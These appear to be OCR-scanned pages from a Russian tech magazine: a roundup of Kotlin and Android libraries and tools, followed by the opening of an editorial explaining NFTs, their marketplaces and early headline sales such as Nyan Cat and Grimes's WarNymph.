

#### Топ 11 Koltin-библиотек

The Top 11 Trending Kotlin Libraries for 2021 — статья о новых и старых библиотеках с поддержкой Kotlin. Автор ведет рассказ с точки зрения бэкенд-разработчика, но многие библиотеки применимы и для мобильной разработки.

- 1. Kotless так называемый Kotlin serverless framework. Позволяет сгенерировать готовый к запуску на AWS сервер из кода приложения.
- 2. Kotest современный фреймворк для unit-тестирования. Включает в себя также mocking-фреймворк и assert-фреймворк.
- 3. Exposed ORM-фреймворк с синтаксисом, построенным на DSL. Минималистичный и удобный в использовании.
- 4. Ktor простой и быстрый фреймворк для создания клиентских и серверных асинхронных сетевых приложений.
- 5. Kotlinx Serialization удобная и простая в использовании библиотека сериализации и десериализации JSON и других типов данных.
- 6. Koin DI-фреймворк, написанный на Kotlin и не использующий рефлексию.
- 7. Netflix DGS framework фреймворк для создания GraphQL-серверов.
- 8. KMongo удобная в использовании обертка для MongoDB.
- 9. JetBarains Xodus встраиваемая неблокируемая база данных без схемы. 10. Dokka — аналог JavaDoc для Kotlin.
- 11. Vaadin веб-фреймворк, базирующийся на DSL.

#### **ИНСТРУМЕНТЫ**

• Apkleaks — скрипт для проверки APK на утечки данных, эндпойнтов и URI.

#### **БИБЛИОТЕКИ**

- ArcLibrary лейаут с закругленными углами;
- Compose-markdown виджет-рендерер Markdown для Jetpack Compose;
- Sesame набор компонентов для создания MVVM- и MVI-приложений;
- Tablespoon библиотека для биндинга стилевых атрибутов; • Curtains — набор утилит для работы с элементами текущего окна Android;
- Turbine библиотека для тестирования Kotlin Flow;
- RandomKolor библиотека для генерации случайных цветов;
- · Shuttle фреймворк для передачи больших объектов в интентах без опасности обрушить приложение;
- · SegmentedProgressBar сегментированный прогресс-бар как в историях Instagram;
- · StackExpandableView) расширяемый view в стиле сгруппированных уведомлений в iOS;
- NavCompose простая библиотека для реализации навигации в приложении на базе Jetpack Compose. T

#### **КАК ТОРГОВЛЯ** ЦИФРОВЫМ ИСКУССТВОМ ЗАХВАТИЛА УМЫ И ЧТО ИЗ ЭТОГО ВЫЙДЕТ

Три буквы, которые в последнее время встречаются чуть ли не чаще любых друэто NFT. Non-fungible tokens, ГИХ, «невзаимозаменяемые токены», ИЛИ способ снабжать цифровые произведения уникальной подписью, чтобы затем торговать ими так, будто это физические объекты. За март 2021 года NFT стал настоящим феноменом и в мире криптовалют, и в мире искусства. Казалось бы, в чем тут может быть подвох?



Андрей Письменный Главный редактор apismenny@gmail.com

Идея NFT сводится к тому, чтобы вместо взаимозаменяемых токенов, которые используются как электронные деньги, выпускать и записывать в блокчейн уникальные, невзаимозаменяемые. Такой токен - это уже не валюта, а индивидуальная сущность, и на каждый - своя цена. Токен при этом можно связать с каким-то товаром и таким образом перенести на него свойства токена.

Информация о каждой передаче токена также записывается в блокчейн, благодаря чему известно, кто в данный момент владелец товара, а двойная продажа невозможна. Сами товары при этом обычно цифровые, а как именно они хранятся и как связаны с токеном - это вопрос отдельный, и разные платформы решают его по-разному.

Вот, собственно, и вся теория. А теперь посмотри на этого толстячка в костюме медведя и скажи, что выложить за него пять с небольшим тысяч долларов — это нормальная, здравая идея.



В полной версии он анимирован, но от этого ничуть не легче соотнести его с ценником. Секрет кроется в том, что таких «чаббиков» нагенерировали 10 тысяч штук и ни одним чаббиком больше. Покупатели руководствуются простой логикой: если чего-то существует ограниченное количество, то оно будет только дорожать - так же как и, к примеру, Bitcoin. И если ты видишь серьезный изъян в этой логике, то не расстраивайся - это совершенно нормально!

Подобных историй сейчас множество. К примеру, виртуальные миры Decentraland и Cryptovoxels продают участки на манер Second Life, коллекционная карточная игра WAIFU Harem торгует карточками с анимешными девочками, а авторы проекта CryptoPunks придумали рисовать и продавать пиксельные аватарки, чтобы сокровище стало буквально лицом его владельца. Громче всего выстрелили площадки, которые торгуют цифровым искусством, - в первую очередь Foundation и Nifty Gateway. Картины и анимационные ролики здесь уходят за миллионы долларов.

Как так получается, что никто не видит подвоха и люди продолжают тратить бешеные деньги непонятно на что? Да и есть ли вообще эти люди? Давай разбираться.

#### Карта мира NFT

Пока что рынок NFT — это Дикий Запад, однако и ковбоям нужно как-то ориентироваться. Давай быстро пройдемся по основам, чтобы лучше понимать происходящее. Не исключено, что через год-другой от нынешних реалий не останется и следа, так что сверься с датой публикации статьи.

#### Что внутри у NFT?

Техническая основа NFT - это чаще всего Ethereum, точнее, стандарт ERC-721, в соответствии с которым создаются смарт-контракты, позволяющие выпускать невзаимозаменяемые токены. Некоторые площадки рассматривают возможность перехода на Tezos, так как он требует меньше затрат электричества — подробнее об этом в посте TQ Tezos.

Одна из важных особенностей Ethereum - необходимость платить за «газ». Это виртуальное топливо, которое потребляется при каждой операции с блокчейном - в том числе выпуске новых токенов. Поэтому художник может потратить, скажем, 50 долларов на то, чтобы выставить работу на аукцион, а продана она потом будет за 5 долларов.

#### Что продают при помощи NFT?

Токены можно поделить на три большие группы по категориям товаров, которые продают с их помощью.

• Искусство. Аналог традиционных произведений искусства. Собственно, на этой категории мы и сосредоточимся в статье.

- Игровые предметы. Например, карты в коллекционных карточных играх, уникальные персонажи, пространство в виртуальных мирах и тому подобные вещи. Отличаются тем, что их можно как-то использовать.
- Коллекционные предметы. Специально созданные для коллекционирования виртуальные карточки, фигурки, аватарки и прочие штуки сомнительной полезности, но выпускаемые ограниченными тиражами (и иногда созданные алгоритмически).

Существуют еще и социальные токены — пока что наиболее экспериментальная область. Музыканты и другие знаменитости могут награждать пер-СОНАЛЬНЫМИ ТОКЕНАМИ СВОИХ ПОКЛОННИКОВ, А ОДИН ВЫДУМЩИК В ПРОШЛОМ ГОДУ даже пробовал продавать свое время при помощи токенов. Владение токенами также может открывать двери в определенные закрытые группы такой механизм предлагает платформа Collab.Land.



Gods Unchained — коллекционная карточная игра в духе Magic the Gathering u Hearthstone



Коллекция трехмерной обуви на Rarible

#### Где все это продается?

Платформы можно поделить на две большие группы: курируемые и не накладывающие никаких ограничений. Среди первых — SuperRare, Nifty Gateway, Foundation, KnownOrigin, MakersPlace. Свободные площадки — OpenSea, Rarible, Mintable, Portion, InfiNFT, Cargo. Отличие между ними вполне очевидное - первые следят за тем, что у них выставляется, вторые позволяют выпускать токены любому желающему.

Для художников при этом выгоднее попасть на Foundation или Nifty, поскольку покупатели внимательно следят за всем, что там появляется. Многие платформы такого типа (Nifty, KnownOrigin, MakersPlace) специализируются на «дропах», то есть ограниченных по времени распродажах коллекций именитых художников. Nifty при этом еще позволяет художнику зарабатывать



Что до площадок вроде OpenSea и Rarible, то они скорее для тех, кто сам себя прорекламирует. OpenSea при этом вообще стоит немного особняком, поскольку не только позволяет выпускать токены и торговать ими, но еще и выступает бэкендом для других платформ.

#### Что такое «метаверс»?

Термин, по употреблению которого можно отличить наиболее <del>упоротых</del> замечтавшихся криптовалютчиков. В возможности создавать свои валюты и за них продавать цифровые сущности им видится удивительный новый мир. Точнее, даже разные миры, связанные друг с другом рыночной экономикой.

Не исключено, что в этом что-то есть. Однако примерно теми же словами и с не менее горящими глазами двадцать с чем-то лет назад говорили о вебе и покупали пиксели на Million Dollar Homepage. Удивительное будущее, может, и наступит, но некоторые вещи могут задержаться еще лет на двадцать, а за это время нынешние вложения полностью обесценятся.

#### БОЛЬШИЕ СДЕЛКИ - БОЛЬШАЯ ШУМИХА

С 2017 по 2021 год мир NFT жил сам по себе и был по большей части развлечением для пресыщенных биткойновых богачей. Но первые громкие сделки привлекли внимание широкой аудитории, а вместе с ним - и новые деньги. Первой такой сделкой стала продажа мема Nyan Cat.



Description Nvan Cat is the name of an animation unloaded on Anril 2

300.00 ETH \$616,740.00



Его автор Крис Торрес выставил на аукцион Foundation специально перерисованную и улучшенную версию анимированной кошечки и заработал на этом 300 ЕТН, или 637 тысяч долларов по текущему курсу.

#### Граймс

Героиня следующего громкого эпизода — певица Граймс, известная в числе своему знаменитому прочего благодаря мужу предпринимателю и популярному микроблогеру Илону Маску.

Граймс выставила на аукцион Nifty серию работ WarNymph, которые создала вместе со своим братом, художником Маком Бушером. Собственно, Мак отвечал за визуальную составляющую, а Граймс сочинила музыку для коротких роликов.

